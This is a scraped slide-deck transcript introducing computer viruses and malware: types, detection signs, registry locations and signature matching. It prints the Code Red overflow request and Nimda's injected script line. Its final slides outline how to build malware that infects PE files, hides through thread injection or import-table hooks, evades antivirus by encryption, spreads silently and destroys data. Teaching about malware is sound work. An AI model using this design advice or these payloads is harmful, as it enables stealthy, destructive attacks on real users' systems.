Computer Viruses & Other Malware
Computer Viruses & Other Malware CONTENT Definition of Virus/Malware Classification of V/M New generation viruses New technology How to design a powerful V/M Definition of a Computer Virus An executable code That could make copies of itself or attach itself to other executable codes

Computer Viruses & Other Malware
E N D
Presentation Transcript
CONTENT • Definition of Virus/Malware • Classification of V/M • New generation viruses • New technology • How to design a powerful V/M

Definition of a Computer Virus • An executable code • That could make copies of itself or attach itself to other executable codes • Most of computer viruses have their latency period. • Attack programs or data on your hard drive on a specific day when conditions has been fulfilled. • That could make copies of itself or attach itself to other executable codes
Why / Who write viruses • To prove their own theories. • To see if they can do it. • People who are political, religionary ardor. • People usually publish their virus source codes in BBSes or the Internet for users who are interested in computer virus programming. • Most of them belong to specific organizations
Classification of Viruses • BOOT Viruses • DOS Viruses • Windows Viruses • Macro Viruses • Script Viruses • Java Viruses • Palm Viruses
Classification of Other Malware • Worms • Trojans • Joke Programs • Hacking Tools • Virus Droppers
Global Template WORD Content Global Macros WORD Macros WORD Content WORD Macros Macro Viruses With the Macro Virus resident in the Global Template, it can now reproduce copies of itself to other documents opened. When an infected Document is opened in Word, it will copy its macro codes in the Global Template
XLStart Directory EXCEL Sheet Startup Files Excel Macros EXCEL Sheet Excel Macros Macro Viruses With the Macro Virus resident every time Excel is opened, it can now infect every sheet opened in Excel When an infected sheet is opened in Excel, it will create an excel file in the directory \Microsoft Office\Office\XLStart
Normal File Infected File Macro Viruses Using DFVIEW.EXE to view a Word 2K Document An infected file will show that it has a MACROS folder
Macro Viruses Other locations of macro viruses in Excel The remaining 5% can be seen in the WORKBOOK Stream 95 % of Excel Viruses can be seen here
Header &Table INFECTED FILE Windows Viruses Virus modifies Header and Table Host Program Attaches Virus Code Virus Section
Windows Viruses • unusual entries in the Task Manager list • unusual slowdown of system • increase in file size of infected files
Windows Viruses Checking the Registry for possible Virus residence • \HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run • \HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce • \HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServices • \HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServicesOnce • HKEY_CLASSES_ROOT\exefile\shell\open\command • ( Where the only entry should be (Default)= "%1" %* )
Script Viruses Thus enabling them to replicate to other mail recipients or web page users If a mail or a web page has some malicious scripts These malicious scripts utilizes Scripting Host execution capabilities of Browsers and Mail Systems
Upon receiving an e-mail with script in it, the following message will appear Clicking Yes will run the Script, which might contain malicious codes. Clicking No will show this message. Now you can see that the mail has some script in it because of this script icon Now you can verify the contents of the saved HTM file if it has some malicious codes or not Script Viruses Script Viruses in E-mails / Web
Java Viruses • security loopholes exploited by virus writers • annoying while some infect • depends on the security settings for the virus to run • has the extension *.CLASS
Java Viruses Two Types of Java Viruses • Java Applet • 99% of Java Viruses • Just create some annoying events • Java Application • Capable of doing anything that Executable Programs like Disk I/O • Infects only other *.class files
Palm Viruses • Trojan Type • Download from Internet to PC, HotSync to Palm
Hacker Trojans, Worms & Net Hacking Tools A computer worm is a self-contained program that is able to spread functional copies of itself to other computer systems. Trojans are malicious codes that create havoc to files or systems Net Hacking tools are malicious codes that has the sole purpose of controlling computers remotely and to exploit some backdoors in some systems.
Trojans, Worms & Net Hacking Tools • The checking for these malware is the same as that of Windows Viruses (registry, task manager….) • Sometimes they are able to reside in memory • Capable of attacking other systems via the network or by mail • unusual slowdown of system • unusual behaviour of the system or screen
Joke Malware Ordinary executable programs created to make fun of users. You can only go back to what you are doing after you solve the puzzle • will not infect or do any damage, it will just annoy you. • usually difficult to halt or terminate the program • unusual function of devices (mouse, keyboard)
Virus Dropping Malwares Upon Execution this malware will drop a virus or other malwares. If the dropped malware is executed, then it can already infect or do some payload • a program that drops a Virus or other Malware • used by novice programmers to create viruses • unnecessary addition of files
JMP JMP Virus Body 0x400 65 7a 4e 2a 0x484 How to catch a virus(Virus ‘TEST-ABC’) 0x000 EXE Header Pattern Info Name: TEST-ABC First byte: Jump depth: File offset: Signature: E9 fd 02 00 0x100 01 02 03 04 Program Body 0xe9 (JMP xx) 0x00 0x84 0x65, 0x7a, 0x4e, 0x2a Found !!! Virus ‘TEST-ABC’
New Generation Viruses 2001/7 CodeRed • Target: IIS Servers with exploitable flaw • Infect: Attack IIS servers via HTTP, utilize Indexing Service (IDA) buffer overflow, embed the virus code in memory /default.ida?NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNN%u9090%u6858%ucbd3% u7801%u9090%u6858%ucbd3% u7801%u9090%u6858%ucbd3%u7801 %u9090%u9090%u8190%u00c3%u0003%u8b00%u531 b%u53ff%u0078 %u0000%u00=a • Effect : Spit out hundreds of attacking threads, cause network congestion • CodeRed.C : leave backdoor for hacker
Impact from CodeRed • No Virus File • -no way for file base AntiVirus scanner • Distributed Deny of Services • Infect when you do nothing
New Generation Viruses 2001/9 NIMDA Unite multiple infective tech • EMAIL : security hole of processing MIME header Content-Type: audio/x-wav; name=“readme.exe” Content-Transfer-Encoding: base64 Content-ID: <EA4DMGBP9p>
IIS Unicode Web Traversal Security Hole • Share Folders • Browse infected Web site • Infect Win32 EXE files • Infect html, ASP files, append < script language="JavaScript" >window.open("readme.eml", null, "resizable=no,top=6000,left=6000")< / script >
New Technology • Behavior Monitor • Old idea, New tech • IFS Hook + socket Hook Pitfall • Can not clean • High False Positive Hard to Identify malicious behavior
Design A Powerful V/M • Infect • Hiding • Spread • Destroy
Infect • Windows PE(portable execute) file format • Spare space in section (size of exe file not changed) • Modify the entry point in PE header • Use assemble language for infect module • Combine codes in spare space to whole code • Modify the import table to load the main module • Note: this code must be earsed after infected.
Hiding • Use CreateRemoteThread • Create a thead in other process (explorer.exe) • Advantage: • No unusual process in task manager • Disadvantage: • Require high programming skill, you must be very careful and do everything yourself • Not work on Windows 9x platform • Need unusual entry in registry
Hiding (cont) • Modify the import table • Two ways of load a DLL • API: LoadLibrary(Ex) • Import table • There’s an import table in PE file, when system execute the .exe file, it walks through the import table and loads all .dll file in the import table into memory. • Add an entry in import table • Load the main module of V/M, in DllMain function, hook the DLL_PROCESS_ATTACH message • Advantage • No unusual entry in registry and task manager • Easy to programming • Works on all windows platform
Hiding (cont) • Escape from virus scan engine • Encrypt • Common encrypt algorithm (you only need cheat scan engine ), such as XOR, complex algorithm has unique signature. • difference encrypt keys (HD serial-number, CPU info…) on difference computer, Hard to generate the pattern. • Compress the V/M (zlib is enough, it’s common on windows platform) • Only Decrypt when needed
Spread • Use combined way • Email (Marco: VBS) • Security Hole (IIS) • Share folder • Suggestion: not too aggressive, spread silently. More silent, more spread.
Destroy • Warning: write/distribute V/M is illegal • Destroy: • Meet a condition (time…) • Fill garbage in HD, Destroy the BIOS • In X86 protection mode, need enter Ring 0 mode • Block the network • Send grand garbage to network, DoS attack.